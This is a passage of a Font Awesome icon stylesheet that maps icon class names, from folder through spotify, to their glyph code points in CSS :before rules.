.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gifts:before {
  content: "\f79c"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-alt:before {
  content: "\f841"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-cheers:before {
  content: "\f79f"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glass-whiskey:before {
  content: "\f7a0"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-europe:before {
  content: "\f7a2"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-lines:before {
  content: "\f7a4"; }

.fa-grip-lines-vertical:before {
  content: "\f7a5"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-guitar:before {
  content: "\f7a6"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hamburger:before {
  content: "\f805"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-middle-finger:before {
  content: "\f806"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hard-hat:before {
  content: "\f807"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-broken:before {
  content: "\f7a9"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-holly-berry:before {
  content: "\f7aa"; }

.fa-home:before {
  content: "\f015"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-horse-head:before {
  content: "\f7ab"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotdog:before {
  content: "\f80f"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-ice-cream:before {
  content: "\f810"; }

.fa-icicles:before {
  content: "\f7ad"; }

.fa-icons:before {
  content: "\f86d"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-igloo:before {
  content: "\f7ae"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-intercom:before {
  content: "\f7af"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-invision:before {
  content: "\f7b0"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itch-io:before {
  content: "\f83a"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-jira:before {
  content: "\f7b1"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laptop-medical:before {
  content: "\f812"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-mendeley:before {
  content: "\f7b3"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mitten:before {
  content: "\f7b5"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-mug-hot:before {
  content: "\f7b6"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-pager:before {
  content: "\f815"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-pepper-hot:before {
  content: "\f816"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-alt:before {
  content: "\f879"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-square-alt:before {
  content: "\f87b"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-photo-video:before {
  content: "\f87c"; }

.fa-php:before {
  content: "\f457"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-pizza-slice:before {
  content: "\f818"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-print:before {
  content: "\f02f"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-radiation:before {
  content: "\f7b9"; }

.fa-radiation-alt:before {
  content: "\f7ba"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-random:before {
  content: "\f074"; }

.fa-raspberry-pi:before {
  content: "\f7bb"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redhat:before {
  content: "\f7bc"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-remove-format:before {
  content: "\f87d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-restroom:before {
  content: "\f7bd"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-salesforce:before {
  content: "\f83b"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-satellite:before {
  content: "\f7bf"; }

.fa-satellite-dish:before {
  content: "\f7c0"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-sd-card:before {
  content: "\f7c2"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-sim-card:before {
  content: "\f7c4"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skating:before {
  content: "\f7c5"; }

.fa-sketch:before {
  content: "\f7c6"; }

.fa-skiing:before {
  content: "\f7c9"; }

.fa-skiing-nordic:before {
  content: "\f7ca"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sleigh:before {
  content: "\f7cc"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-sms:before {
  content: "\f7cd"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snowboarding:before {
  content: "\f7ce"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-snowman:before {
  content: "\f7d0"; }

.fa-snowplow:before {
  content: "\f7d2"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-down-alt:before {
  content: "\f881"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-alpha-up-alt:before {
  content: "\f882"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-down-alt:before {
  content: "\f884"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-amount-up-alt:before {
  content: "\f885"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-down-alt:before {
  content: "\f886"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-numeric-up-alt:before {
  content: "\f887"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-sourcetree:before {
  content: "\f7d3"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-speaker-deck:before {
  content: "\f83c"; }

.fa-spell-check:before {
  content: "\f891"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

